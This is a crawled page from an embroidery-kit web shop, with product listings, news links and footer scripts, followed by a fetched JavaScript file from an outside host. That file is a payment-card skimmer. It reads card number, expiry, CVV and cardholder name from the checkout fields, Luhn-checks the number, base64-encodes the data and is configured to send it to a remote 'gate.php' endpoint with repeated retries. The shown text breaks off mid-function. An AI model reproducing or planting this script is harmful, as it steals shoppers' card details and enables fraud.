            <div class="image"><a href="https://owl-crafts.com/how-we-met---ribbon-embroidery-kit--k-029"><img src="https://owl-crafts.com/image/cache/catalog/ribbon_kit_collection/ribbon-embroidery-winter-owls-700x700.jpg" alt="How It All Started - RIBBON EMBROIDERY KIT- K-029" title="How It All Started - RIBBON EMBROIDERY KIT- K-029" class="img-responsive" /></a></div>
            <div class="caption">
              <div class="name-title"><a href="https://owl-crafts.com/how-we-met---ribbon-embroidery-kit--k-029">                 How It All Started - RIBBON EMBROIDERY KIT- K-029                </a></div>
            
                      <div class="both-half clearfix">
                        <div class="left-half">
                            <p class="price">
                                <span class="price_542" price="57.0000">£ 57.00</span>
                                              </p>
                          </div>
            <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('542', '1', '111', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_542" oninput="all_inputs();" size="2" value="1" data-id="542" data-maximum="111" />	  
	<span class="plus" onclick="quantity_control('542', '1', '111', '+')">+</span>
	<div class="stock_warning s_w_542"></div>
	</div>
	
            <button type="button" onclick="cart.add('542', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
             
            </div>
          </div>
        </div>
      </div>
          </div>
        </div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
          <div class="product-thumb transition">
            <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('540');"></button>
           
          
            <div class="image"><a href="https://owl-crafts.com/floral-frame---ribbon-embroidery-kit---k-071"><img src="https://owl-crafts.com/image/cache/catalog/ribbon-kits-all/RE beginners/posu_frame_ribbon_kit_beginners-700x700.jpg" alt="Floral Frame - RIBBON EMBROIDERY KIT - K-071" title="Floral Frame - RIBBON EMBROIDERY KIT - K-071" class="img-responsive" /></a></div>
            <div class="caption">
              <div class="name-title"><a href="https://owl-crafts.com/floral-frame---ribbon-embroidery-kit---k-071">                 Floral Frame - RIBBON EMBROIDERY KIT - K-071                </a></div>
            
                      <div class="both-half clearfix">
                        <div class="left-half">
                            <p class="price">
                                <span class="price_540" price="38.0000">£ 38.00</span>
                                              </p>
                          </div>
            <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('540', '1', '111', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_540" oninput="all_inputs();" size="2" value="1" data-id="540" data-maximum="111" />	  
	<span class="plus" onclick="quantity_control('540', '1', '111', '+')">+</span>
	<div class="stock_warning s_w_540"></div>
	</div>
	
            <button type="button" onclick="cart.add('540', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
             
            </div>
          </div>
        </div>
      </div>
          </div>
        </div>
            </div>
 </div>
  <div id="tab-featured-0" class="tab-content">
    <div class="box-product">
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
        <div class="product-thumb transition">
          <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('99');"></button>
          
          <div class="image"><a href="https://owl-crafts.com/mothers-day---ribbon-embroidery-kit---k-040"><img src="https://owl-crafts.com/image/cache/catalog/ribbon_kit_collection/ribbon_embroidery_kit_Mother_Day-700x700.jpg" alt="Mother's Day - RIBBON EMBROIDERY KIT - K-040" title="Mother's Day - RIBBON EMBROIDERY KIT - K-040" class="img-responsive" /></a></div>
          <div class="caption">
            <div class="name-title"><a href="https://owl-crafts.com/mothers-day---ribbon-embroidery-kit---k-040">               Mother's Day - RIBBON EMBROIDERY KIT - K-040              </a></div>
               
               
                    <div class="both-half clearfix">
                      <div class="left-half">
                        <p class="price">
                            <span class="price_99" price="67.0000">£ 67.00</span>
                                        </p>
                      </div>
          <div class="right-half">
          <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('99', '1', '108', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_99" oninput="all_inputs();" size="2" value="1" data-id="99" data-maximum="108" />	  
	<span class="plus" onclick="quantity_control('99', '1', '108', '+')">+</span>
	<div class="stock_warning s_w_99"></div>
	</div>
	
          <button type="button" onclick="cart.add('99', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
          
          </div> 
        </div>
      </div>
    </div>
        </div>
      </div>
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
        <div class="product-thumb transition">
          <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('98');"></button>
          
          <div class="image"><a href="https://owl-crafts.com/spring-steps---ribbon-embroidery-kit---k-021"><img src="https://owl-crafts.com/image/cache/catalog/ribbon-kits-all/spring-steps-ribbon-embroidery-kits-700x700.jpg" alt="Spring Steps - RIBBON EMBROIDERY KIT- K-021" title="Spring Steps - RIBBON EMBROIDERY KIT- K-021" class="img-responsive" /></a></div>
          <div class="caption">
            <div class="name-title"><a href="https://owl-crafts.com/spring-steps---ribbon-embroidery-kit---k-021">               Spring Steps - RIBBON EMBROIDERY KIT- K-021              </a></div>
               
               
                    <div class="both-half clearfix">
                      <div class="left-half">
                        <p class="price">
                            <span class="price_98" price="38.0000">£ 38.00</span>
                                        </p>
                      </div>
          <div class="right-half">
          <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('98', '1', '111', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_98" oninput="all_inputs();" size="2" value="1" data-id="98" data-maximum="111" />	  
	<span class="plus" onclick="quantity_control('98', '1', '111', '+')">+</span>
	<div class="stock_warning s_w_98"></div>
	</div>
	
          <button type="button" onclick="cart.add('98', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
          
          </div> 
        </div>
      </div>
    </div>
        </div>
      </div>
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
        <div class="product-thumb transition">
          <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('127');"></button>
          
          <div class="image"><a href="https://owl-crafts.com/tree-of-happiness--crewel-embroidery-kit--j-001"><img src="https://owl-crafts.com/image/cache/catalog/CREWEL KITS ALL/crewel-embroidery-kit-tree-of-happiness-700x700.jpg" alt="Tree of Happiness- CREWEL EMBROIDERY PARTIAL KIT- J-001" title="Tree of Happiness- CREWEL EMBROIDERY PARTIAL KIT- J-001" class="img-responsive" /></a></div>
          <div class="caption">
            <div class="name-title"><a href="https://owl-crafts.com/tree-of-happiness--crewel-embroidery-kit--j-001">               Tree of Happiness- CREWEL EMBROIDERY PARTIAL KIT- J-001              </a></div>
               
               
                    <div class="both-half clearfix">
                      <div class="left-half">
                        <p class="price">
                            <span class="price_127" price="72.0000">£ 72.00</span>
                                        </p>
                      </div>
          <div class="right-half">
          <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('127', '1', '111', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_127" oninput="all_inputs();" size="2" value="1" data-id="127" data-maximum="111" />	  
	<span class="plus" onclick="quantity_control('127', '1', '111', '+')">+</span>
	<div class="stock_warning s_w_127"></div>
	</div>
	
          <button type="button" onclick="cart.add('127', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
          
          </div> 
        </div>
      </div>
    </div>
        </div>
      </div>
          </div>
 </div>

 <div id="tab-bestseller-0" class="tab-content">
    <div class="box-product">
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
          <div class="product-thumb transition">
            <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('487');"></button>
          
            <div class="image"><a href="https://owl-crafts.com/beginners-ribbon-embroidery-pdf---rose-with-buds"><img src="https://owl-crafts.com/image/cache/catalog/Free-for-beginner/ribbon-embroidery-rose-and-a-bud-free-pdf-700x700.jpg" alt="Free Beginners Ribbon Embroidery PDF - Rose with Buds" title="Free Beginners Ribbon Embroidery PDF - Rose with Buds" class="img-responsive" /></a></div>
            <div class="caption">
              <div class="name-title"><a href="https://owl-crafts.com/beginners-ribbon-embroidery-pdf---rose-with-buds">                 Free Beginners Ribbon Embroidery PDF - Rose with Buds                </a></div>
           

                      <div class="both-half clearfix">
                        <div class="left-half">
                            <p class="price">
                                <span class="price_487" price="0.0000">£ 0.00</span>
                                              </p>
                          </div>
            <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('487', '1', '998', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_487" oninput="all_inputs();" size="2" value="1" data-id="487" data-maximum="998" />	  
	<span class="plus" onclick="quantity_control('487', '1', '998', '+')">+</span>
	<div class="stock_warning s_w_487"></div>
	</div>
	
            <button type="button" onclick="cart.add('487', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
             
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
          <div class="product-thumb transition">
            <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('489');"></button>
          
            <div class="image"><a href="https://owl-crafts.com/beginners-ribbon-embroidery-pdf---autumn-charm"><img src="https://owl-crafts.com/image/cache/catalog/Free-for-beginner/ribbon-embroidery-autumn-charm-free-pdf-700x700.jpg" alt="Free Beginners Ribbon Embroidery PDF - Autumn Charm" title="Free Beginners Ribbon Embroidery PDF - Autumn Charm" class="img-responsive" /></a></div>
            <div class="caption">
              <div class="name-title"><a href="https://owl-crafts.com/beginners-ribbon-embroidery-pdf---autumn-charm">                 Free Beginners Ribbon Embroidery PDF - Autumn Charm                </a></div>
           

                      <div class="both-half clearfix">
                        <div class="left-half">
                            <p class="price">
                                <span class="price_489" price="0.0000">£ 0.00</span>
                                              </p>
                          </div>
            <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('489', '1', '998', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_489" oninput="all_inputs();" size="2" value="1" data-id="489" data-maximum="998" />	  
	<span class="plus" onclick="quantity_control('489', '1', '998', '+')">+</span>
	<div class="stock_warning s_w_489"></div>
	</div>
	
            <button type="button" onclick="cart.add('489', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
             
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
          <div class="product-thumb transition">
            <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('490');"></button>
          
            <div class="image"><a href="https://owl-crafts.com/beginners-ribbon-embroidery-pdf---yellow-rose"><img src="https://owl-crafts.com/image/cache/catalog/Free-for-beginner/ribbon-embroidery-yellow-rose-free-pdf-700x700.jpg" alt="Free Beginners Ribbon Embroidery PDF - Yellow Rose" title="Free Beginners Ribbon Embroidery PDF - Yellow Rose" class="img-responsive" /></a></div>
            <div class="caption">
              <div class="name-title"><a href="https://owl-crafts.com/beginners-ribbon-embroidery-pdf---yellow-rose">                 Free Beginners Ribbon Embroidery PDF - Yellow Rose                </a></div>
           

                      <div class="both-half clearfix">
                        <div class="left-half">
                            <p class="price">
                                <span class="price_490" price="0.0000">£ 0.00</span>
                                              </p>
                          </div>
            <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('490', '1', '998', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_490" oninput="all_inputs();" size="2" value="1" data-id="490" data-maximum="998" />	  
	<span class="plus" onclick="quantity_control('490', '1', '998', '+')">+</span>
	<div class="stock_warning s_w_490"></div>
	</div>
	
            <button type="button" onclick="cart.add('490', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
             
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
            </div>
 </div>

 <div id="tab-special-0" class="tab-content">
    <div class="box-product">
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
          <div class="product-thumb transition">
            <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('150');"></button>
            
            <div class="image"><a href="https://owl-crafts.com/birthday-gift---crewel-embroidery-partial-kit--j-025"><img src="https://owl-crafts.com/image/cache/catalog/CREWEL KITS ALL/crewel-embroidery-kit-birthday-gift-700x700.jpg" alt="Birthday Gift - CREWEL EMBROIDERY PARTIAL KIT- J-025" title="Birthday Gift - CREWEL EMBROIDERY PARTIAL KIT- J-025" class="img-responsive" /></a></div>
            <div class="caption">
              <div class="name-title"><a href="https://owl-crafts.com/birthday-gift---crewel-embroidery-partial-kit--j-025">                 Birthday Gift - CREWEL EMBROIDERY PARTIAL KIT- J-025                </a></div>
             
                      <div class="both-half clearfix">
                        <div class="left-half">
                            <p class="price">
                                <span class="price-new"><span class="special_150" price="24.0000">£ 24.00</span></span> <span class="price-old"><span class="price_150" price="48.0000">£ 48.00</span></span>
                                              </p>
                          </div>
            <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('150', '1', '111', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_150" oninput="all_inputs();" size="2" value="1" data-id="150" data-maximum="111" />	  
	<span class="plus" onclick="quantity_control('150', '1', '111', '+')">+</span>
	<div class="stock_warning s_w_150"></div>
	</div>
	
            <button type="button" onclick="cart.add('150', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
             
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
          <div class="product-thumb transition">
            <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('101');"></button>
            
            <div class="image"><a href="https://owl-crafts.com/dandelion---ribbon-embroidery-kit---k-010"><img src="https://owl-crafts.com/image/cache/catalog/dandelions-ribbon-embroidery-kit-700x700.jpg" alt="Dandelion - RIBBON EMBROIDERY KIT- K-010" title="Dandelion - RIBBON EMBROIDERY KIT- K-010" class="img-responsive" /></a></div>
            <div class="caption">
              <div class="name-title"><a href="https://owl-crafts.com/dandelion---ribbon-embroidery-kit---k-010">                 Dandelion - RIBBON EMBROIDERY KIT- K-010                </a></div>
             
                      <div class="both-half clearfix">
                        <div class="left-half">
                            <p class="price">
                                <span class="price-new"><span class="special_101" price="23.0000">£ 23.00</span></span> <span class="price-old"><span class="price_101" price="28.0000">£ 28.00</span></span>
                                              </p>
                          </div>
            <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('101', '1', '111', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_101" oninput="all_inputs();" size="2" value="1" data-id="101" data-maximum="111" />	  
	<span class="plus" onclick="quantity_control('101', '1', '111', '+')">+</span>
	<div class="stock_warning s_w_101"></div>
	</div>
	
            <button type="button" onclick="cart.add('101', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
             
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
          <div class="product-thumb transition">
            <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('100');"></button>
            
            <div class="image"><a href="https://owl-crafts.com/lilies-of-the-valley---ribbon-embroidery-kit---k-009"><img src="https://owl-crafts.com/image/cache/catalog/ribbon-kits-all/Lilies_of_the_Valley-ribbon-embroidery-kits-700x700.jpg" alt="Lilies of the Valley - RIBBON EMBROIDERY KIT- K-009" title="Lilies of the Valley - RIBBON EMBROIDERY KIT- K-009" class="img-responsive" /></a></div>
            <div class="caption">
              <div class="name-title"><a href="https://owl-crafts.com/lilies-of-the-valley---ribbon-embroidery-kit---k-009">                 Lilies of the Valley - RIBBON EMBROIDERY KIT- K-009                </a></div>
             
                      <div class="both-half clearfix">
                        <div class="left-half">
                            <p class="price">
                                <span class="price-new"><span class="special_100" price="29.0000">£ 29.00</span></span> <span class="price-old"><span class="price_100" price="33.0000">£ 33.00</span></span>
                                              </p>
                          </div>
            <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('100', '1', '111', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_100" oninput="all_inputs();" size="2" value="1" data-id="100" data-maximum="111" />	  
	<span class="plus" onclick="quantity_control('100', '1', '111', '+')">+</span>
	<div class="stock_warning s_w_100"></div>
	</div>
	
            <button type="button" onclick="cart.add('100', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
             
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
        		
    </div>
 </div>
</div>
</div>
</div>
<script type="text/javascript">
$('#tabs-0 a').tabs();
</script> 
<div class="clear clearfix"></div>
<div class="container inner-last-news">
<div class="title-fe-cat">Latest news</div>

<div class="row row-news">
    <div class="news-tumb">
   
            <div class="image"><a href="https://owl-crafts.com/embroidery-news-kits-for-silk-ribbon-roses"><img src="https://owl-crafts.com/image/cache/catalog/News-Blog/ribbon-roses-pink-colour-750x500.jpg" alt="Roses in silk ribbon" title="Roses in silk ribbon" class="img-responsive" /></a></div>
            <div class="caption-news">
      

        <div class="title-l-news"><a href="https://owl-crafts.com/embroidery-news-kits-for-silk-ribbon-roses">                   Roses in silk ribbon                  </a></div>


        <div class="data-l-news">24.11.2023 09:00 </div>
      </div>
    
		
	 
    
  </div>
    <div class="news-tumb">
   
            <div class="image"><a href="https://owl-crafts.com/embroidery-news-mini-roses-ribbon-embroidery"><img src="https://owl-crafts.com/image/cache/catalog/News-Blog/blog-new-ribbon-embroidey-technique-roses-750x500.jpg" alt="Miniature ribbon flowers" title="Miniature ribbon flowers" class="img-responsive" /></a></div>
            <div class="caption-news">
      

        <div class="title-l-news"><a href="https://owl-crafts.com/embroidery-news-mini-roses-ribbon-embroidery">                   Miniature ribbon flowers                  </a></div>


        <div class="data-l-news">21.11.2023 13:50 </div>
      </div>
    
		
	 
    
  </div>
    <div class="news-tumb">
   
            <div class="image"><a href="https://owl-crafts.com/embroidery-news-kits-for-ribbon-crewel-stitching"><img src="https://owl-crafts.com/image/cache/catalog/News-Blog/blog-ribbon-embroidey-roses-750x500.jpg" alt="Welcoming greeting" title="Welcoming greeting" class="img-responsive" /></a></div>
            <div class="caption-news">
      

        <div class="title-l-news"><a href="https://owl-crafts.com/embroidery-news-kits-for-ribbon-crewel-stitching">                   Welcoming greeting                  </a></div>


        <div class="data-l-news">20.11.2023 12:00 </div>
      </div>
    
		
	 
    
  </div>
    <div class="news-tumb">
   
            <div class="image"><a href="https://owl-crafts.com/embroidery-news-pure-silk-ribbon-for-embroidery"><img src="https://owl-crafts.com/image/cache/catalog/News-Blog/silk-ribbon-fine-blossom-750x500.jpg" alt="100% pure silk ribbon" title="100% pure silk ribbon" class="img-responsive" /></a></div>
            <div class="caption-news">
      

        <div class="title-l-news"><a href="https://owl-crafts.com/embroidery-news-pure-silk-ribbon-for-embroidery">                   100% pure silk ribbon                  </a></div>


        <div class="data-l-news">30.10.2023 11:53 </div>
      </div>
    
		
	 
    
  </div>
    <div class="news-tumb">
   
            <div class="image"><a href="https://owl-crafts.com/embroidery-news-free-crewel-stitches-beginners"><img src="https://owl-crafts.com/image/cache/catalog/News-Blog/blog-free-crewel-embroidey-beginner-750x500.jpg" alt="Crewel stitches for beginners" title="Crewel stitches for beginners" class="img-responsive" /></a></div>
            <div class="caption-news">
      

        <div class="title-l-news"><a href="https://owl-crafts.com/embroidery-news-free-crewel-stitches-beginners">                   Crewel stitches for beginners                  </a></div>


        <div class="data-l-news">27.09.2023 11:53 </div>
      </div>
    
		
	 
    
  </div>
    <div class="news-tumb">
   
            <div class="image"><a href="https://owl-crafts.com/embroidery-news-wedding-embroidery"><img src="https://owl-crafts.com/image/cache/catalog/News-Blog/blog-ribbon-embroidey-designs-750x500.jpg" alt="Bespoke wedding embrodery" title="Bespoke wedding embrodery" class="img-responsive" /></a></div>
            <div class="caption-news">
      

        <div class="title-l-news"><a href="https://owl-crafts.com/embroidery-news-wedding-embroidery">                   Bespoke wedding embrodery                  </a></div>


        <div class="data-l-news">24.11.2021 17:58 </div>
      </div>
    
		
	 
    
  </div>
  </div>


</div>

<script type="text/javascript">
  $(document).ready(function(){
    $('.row-news').owlCarousel({
      items: 3,
      autoPlay: 3000,
      navigation: true,
       stopOnHover: true,
      pagination: false,
      navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],

      
    });
  });
  </script></div>
    </div>
</div>
<footer>

  <div class="podpiska">

    <div class="container">
    <div class="subs-box">
    <div class="signup-box">
    <div class="signup-title">Sign Up for our newsletter</div>
    <div class="signup-text">For fresh ideas, stitching and... discount, of course</div>
    </div>
    <div class="subscribe-box">
      
      <div class="subscribe-form">
        <form class="form-inline" action="" method="post">
          <div class="form-group required">
         
          

            <label class="sr-only" for="exampleInputAmount">Email:</label>
            <input type="email" class="form-control" name="txtemail" id="txtemail" placeholder="Email">
          </div>
          <button type="submit" class="btn btn-primary" onclick="return subscribe();">Sign Up</button>
        </form>      
      </div>
    </div>
      
    </div>
    </div>
    </div>
    
  <div class="container">

    
    <div class="row">
            <div class="col-sm-5">
        <div class="footer-owl"><img src="/image/catalog/owl-footer.png" alt="OWL CRAFTS">
          <div class="title-owl">OWL CRAFTS TM<br>by Tatiana Popova</div>
      </div>
        <ul class="list-unstyled">
       

        <div class="telephone-footer">
            <ul class="list-unstyled">
                     <li> <a href="tel:+44 7598 732450">+44 7598 732450</a></li>
                        </ul>
          </div>
          info@owl-crafts.com               <div class="list-social">
                <li><a href="https://www.instagram.com/tatiana_popova_owl_crafts/" target="_blank" rel="nofollow noreferrer"><i class="fab fa-instagram"></i></a></li>                   <li><a href="https://www.amazon.co.uk/Tatiana-Popova/e/B07PWFTRNF" target="_blank" rel="nofollow noreferrer"><i class="fab fa-amazon"></i></a></li>                   <li><a href="https://www.pinterest.com/SilkRibbonOwl/_saved/" target="_blank" rel="nofollow noreferrer"><i class="fab fa-pinterest"></i></a></li>                   <li><a href="https://www.facebook.com/silk.ribbon.owl" target="_blank" rel="nofollow noreferrer"><i class="fab fa-facebook-f"></i></a></li>                </div>
          
        </ul>
      </div>
            <div class="col-sm-4">
        <div class="footer-title">About</div>
        <ul class="list-unstyled">

        <li><a href="/about-us">About Us</a></li>

          <li><a href="https://owl-crafts.com/contact-us/">Contact Us</a></li>
          <li><a href="/portfolio">Portfolio</a></li>
          <li><a href="/index.php?route=information/shop_rating">Testimonials</a></li>
          <li><a href="/terms-and-conditions">Terms and Conditions</a></li>
          <li><a href="/copyright-information">Copyright</a></li>
          
         
          
        </ul>
      </div>
      <div class="col-sm-3">
        <div class="footer-title">Useful info</div>
        <ul class="list-unstyled">

        
       
         
        <li><a href="https://owl-crafts.com/my-account/">My Account</a></li>
        <li><a href="https://owl-crafts.com/wishlist/">Wish List</a></li>
        <li><a href="/shipping-and-delivery">Shipping and Delivery</a></li>
        <li><a href="/return-policy">Returns Policy</a></li>
        <li><a href="/payment">Payment</a></li>
        <li><a href="/privacy-policy">Privacy Policy</a></li>
        <li><a href="/news/">News</a></li>
        <li><a href="https://owl-crafts.com/specials/">Sale</a></li>
        <li><a href="/help">Help</a></li>
         
         
         
       
  
       
        
          
         
        </ul>
      </div>
      
    </div>
    
   
    <div class="powered-div"> <p>&copy;2025 Tatiana Popova. Powered by <span><a href="https://seo-vector.com.ua/" target="_blank"><b>SEO</b> Vector</span></a></p> </div>
  </div>

  <div id="toTop">Top <div>&#8594;</div></div>
</footer>


<script>
  $( ".stars-input" ).on( "click", ".rating1" , function() {
      var some1 = $('.rating1');
      var some2 = $('.rating2');
      var some3 = $('.rating3');
      var some4 = $('.rating4');
      var some5 = $('.rating5');
     
      some1.addClass('fullrating');
      some2.removeClass('fullrating');
      some3.removeClass('fullrating');
      some4.removeClass('fullrating');
      some5.removeClass('fullrating');
     
  });
  </script>
  
  <script>
    $( ".stars-input" ).on( "click", ".rating2" , function() {
      var some1 = $('.rating1');
      var some2 = $('.rating2');
      var some3 = $('.rating3');
      var some4 = $('.rating4');
      var some5 = $('.rating5');
     
      some1.addClass('fullrating');
      some2.addClass('fullrating');
      some3.removeClass('fullrating');
      some4.removeClass('fullrating');
      some5.removeClass('fullrating');
    });
    </script>


    <script>
      $( ".stars-input" ).on( "click", ".rating3" , function() {
        var some1 = $('.rating1');
      var some2 = $('.rating2');
      var some3 = $('.rating3');
      var some4 = $('.rating4');
      var some5 = $('.rating5');
     
      some1.addClass('fullrating');
      some2.addClass('fullrating');
      some3.addClass('fullrating');
      some4.removeClass('fullrating');
      some5.removeClass('fullrating');
      });
      </script>


      <script>
        $( ".stars-input" ).on( "click", ".rating4" , function() {
          var some1 = $('.rating1');
      var some2 = $('.rating2');
      var some3 = $('.rating3');
      var some4 = $('.rating4');
      var some5 = $('.rating5');
     
      some1.addClass('fullrating');
      some2.addClass('fullrating');
      some3.addClass('fullrating');
      some4.addClass('fullrating');
      some5.removeClass('fullrating');
        });
        </script>


        <script>
          $( ".stars-input" ).on( "click", ".rating5" , function() {
            var some1 = $('.rating1');
      var some2 = $('.rating2');
      var some3 = $('.rating3');
      var some4 = $('.rating4');
      var some5 = $('.rating5');
     
      some1.addClass('fullrating');
      some2.addClass('fullrating');
      some3.addClass('fullrating');
      some4.addClass('fullrating');
      some5.addClass('fullrating');
          });
          </script>


<script>
		function subscribe()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					alert("Incorrect Email");
					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=module/newsletters/news',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						
									
						success: function(json) {
						
						alert(json.message2);
						
						}
						
					});
					return false;
				}
			}
			else
			{
				alert("Email required");
				$(email).focus();
				return false;
			}
			

		}
	</script>

<script type="text/javascript">

$('.block').click(function(){
    var some = $('.some');
    var some1 = $('.some_1');
    some1.removeClass('some_1').addClass('some');
    some.removeClass('some').addClass('some_1');


})

</script>


<script type="text/javascript">
$( ".search-box" ).on( "click", ".block" , function() {
  $( this ).toggleClass( "search-cross" );
});
</script>


<script>
  $( ".mobile-menu" ).on( "click", ".bt-mo-h" , function() {
 var men = $('.btn-mob-menu');
 var men1 = $('.cross_men');
 
 

 men1.removeClass('cross_men').addClass('btn-mob-menu');
 men.removeClass('btn-mob-menu').addClass('cross_men');



})

</script> 

<script>
$( ".mobile-menu" ).on( "click", ".btn-mob-menu" , function() {
 var box = $('.vismob');
 var box1 = $('.hidmob');
 var men2 = $('.common-home');

 box1.removeClass('hidmob').addClass('vismob');
 box.removeClass('vismob').addClass('hidmob');
 men2.addClass('noscr');


});
</script>

<script>
$( ".mobile-menu" ).on( "click", ".cross_men" , function() {
 var cross = $('.vismob');
 var cross1 = $('.hidmob');
 var cross3 = $('.common-home');

 cross1.removeClass('hidmob').addClass('vismob');
 cross.removeClass('vismob').addClass('hidmob');
 cross3.removeClass('noscr');

});
</script>



		<script>	
	function all_inputs() {
		$('input[name^=quantity]').each(function() {
			var product_id = $(this).attr('data-id');
			var minimum = Number($(this).val());
			var maximum = Number($(this).attr('data-maximum'));
			quantity_control(product_id ,minimum, maximum);
			calculate_price(product_id, minimum);
			
			$(this).bind('input', function() {
				var value2 = $(this).val();
				if (~~value2 > maximum) {
					$(this).val(maximum);
					quantity_alert(product_id, maximum);
				}
				calculate_price(product_id, $(this).val())
			});
			
			if(maximum <= 0) {
				$('.p_q_'+ product_id).val('0');
				$('.p_q_'+ product_id).parent().parent().find('.button').attr('disabled', 'disabled');
			}
		});
	}
	
	function price_format(n){ 	
		c = 2;
		d = '.';
		t = '';
		s_left = '£ ';
		s_right = '';
		n = n * 1.00000000;
		i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
		j = ((j = i.length) > 3) ? j % 3 : 0; 
		return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
	}
	</script>
	
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/glcn1.js
body_size: 1619
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
